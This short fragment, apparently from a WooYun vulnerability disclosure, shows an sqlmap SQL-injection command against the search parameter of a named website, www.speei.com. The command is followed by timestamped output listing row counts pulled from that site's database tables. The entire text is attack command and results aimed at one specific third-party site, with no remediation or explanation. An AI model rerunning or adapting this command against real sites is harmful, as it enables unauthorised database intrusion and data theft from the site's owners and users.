 sqlmap - sqlmap.py -u "www.speei.com/Search.html?Search=" --count
[23:57:28] [INFO] retrieved: 0
[23:57:33] [INFO] retrieved: 0
[23:57:38] [INFO] retrieved: 0
[23:57:43] [INFO] retrieved: 56
[23:57:48] [INFO] retrieved: 0
[23:57:53] [INFO] retrieved: 0
[23:57:58] [INFO] retrieved: 1
[23:58:03] [INFO] retrieved: 59
[23:58:09] [INFO] retrieved: 3
[23:58:14] [INFO] retrieved: 0
[23:58:19] [INFO] retrieved: 0
[23:58:24] [INFO] retrieved: 2
[23:58:29] [INFO] retrieved: 767
[23:58:35] [INFO] retrieved: 265494
[23:58:40] [INFO] retrieved: 2130
[23:58:45] [INFO] retrieved: 182483
[23:58:51] [INFO] retrieved: 5756
[23:58:56] [INFO] retrieved: 11011
[23:59:01] [INFO] retrieved: 0
[23:59:06] [INFO] retrieved: 0
[23:59:12] [INFO] retrieved: 10
[23:59:17] [INFO] retrieved: 0
[23:59:22] [INFO] retrieved: 4628
[23:59:27] [INFO] retrieved: 0
www.wooyun.org